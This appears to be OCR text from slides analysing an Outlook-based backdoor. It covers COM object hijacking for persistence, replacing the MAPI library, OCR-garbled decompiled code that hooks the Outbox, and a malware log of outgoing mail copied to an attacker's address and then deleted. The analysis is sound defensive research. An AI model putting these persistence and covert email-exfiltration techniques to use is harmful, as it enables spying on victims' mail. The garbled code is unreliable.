

## Installation

•COM object hijacking • Quite old technique

- ComRAT & Mosquito
- https://www.virusbulletin.com/uploads/pdf/conference slides/2011/Larimer -VB2011.pdf
- https://www.gdatasoftware.com/blog/2014/10/23941-com-object-hijackingthe-discreet-way-of-persistence

•Outlook Protocol Manager.



# $HKCR = HKCU + HKLM$





















# •Messaging Application Programming Interface

## •COM-based API

# •Allows software to be email-aware

# •Replace olmapi32.dll



```
1ppSession = (LPMAPISESSION)sub 1000D92B(8v1-)mapi session);MAPILogonEx(0, 0, 0, 0x80000068, 1ppSession); //
// MAPI UNICODE | MAPI EXTENDED | MAPI USE DEFAULT | MAPI ALLOW OTHERS
if ( |v1-\rangle mapi session )
ł
  v10 = GetLastError();
  Log 2((int)&Parameter, "Logon failed! Error=%d\n", v10);
  Z exception((std::exception *)&v81, "LogonFailed");
  v81 = & off 10058CA0,
  CxxThrowException(8<math>\vee</math>81, 8 TI3 AllogonFailed CoullockClient );
Log 2((int)&Parameter, "Logged on\n");
```


```
COutlookClient open outbox((int)&savedregs, v59, v59, (int)(v52 + 6), v52[2]);
if ( : \sqrt{52|6|})
  v63 = GetLastError();Log((int)&Parameter, "Can't open current storage Outbox folder. Error = 0x%08x\n", v63);
 goto LABEL 100;
P.
v64 = COutlookClient_HrAllocAdviseSink((IMAPISession *)v1, v52 + 6, (int)COutlookClient_outbox_notification);
if (v64)v65 = GetLastError()Log((int)&Parameter, "Can't set notification on Outbox folder. Hr = %d. Error = 0x%08x\n", v64, v65);
if (v52[7])Log((int)&Parameter, "Successfull set sink on Outbox folder of current store.\n");
else
  Log((int)&Parameter, "Error! Can't advise sink on Outbox folder.\n");
```


```
COutlookClient open outbox((int)&savedregs, v59, v59, (int)(v52 + 6), v52[2]);
if ( : \sqrt{52|6|})
  v63 = GetLastError();Log((int)&Parameter, "Can't open current storage Outbox folder. Error = 0x%08x\n", v63);
  goto LABEL 100;
₹.
    = COutlookClient_HrAllocAdviseSink((IMAPISession *)v1, v52 + 6, (int)COutlookClient_outbox_notification);
v64if (v64)v65 = GetLastError():
  Log((int)&Parameter, "Can't set notification on Outbox folder. Hr = %d. Error = 0x%08x\n", v64, v65);
if (v52[7])Log((int)&Parameter, "Successfull set sink on Outbox folder of current store.\n");
else
  Log((int)&Parameter, "Error! Can't advise sink on Outbox folder.\n");
```




# •All outgoing emails are forwarded to the attacker's email address

# •Can be disabled by changing a config value in the registry



```
21:57:56
SEND < -From:
  To:
  recipient@example.com
  CC:Bcc:
  Subj: My title
  Att: [1] "last presentation.pdf"
21:57:56 Sending data message
21:57:56 Message ENTRYID: [Message ENTRYID]
21:57:56 Data message was send. To: [redacted]@gmx[.]com From: Subj: My title
21:57:56 Set last time.
21:57:56 Spawned thread for cleaning up outgoing messages (id 2848)
21:58:34 Ending work, client: Outlook
21:58:34 Number of messages to remove: 1
21:58:34 Message ENTRYID: [Message ENTRYID]
21:58:34 DeleteMessages executed successfully.
21:58:34 Number of not removed messages: 0
```

```
21:57:56SEND < -{
  From:
  To:
  recipient@example.com
  Cc:Bcc:
  Subj: My title
  Att: [1] "last presentation.pdf"
21:57:56 Sending data message
21:57:56 Message ENTRYID: [Message ENTRYID]
21:57:56 Data message was send. To: [redacted]@gmx[.]com From: Subj: My title
21:57:56 Set last time.
21:57:56 Spawned thread for cleaning up outgoing messages (id 2848)
21:58:34 Ending work, client: Outlook
21:58:34 Number of messages to remove: 1
21:58:34 Message ENTRYID: [Message ENTRYID]
21:58:34 DeleteMessages executed successfully.
21:58:34 Number of not removed messages: 0
```




#### Outgoing emails

•Information is exfiltrated at the same time the victim sends an email

• Prevent sending emails at unusual hours

•Data is encrypted and stored in a PDF attached to the email







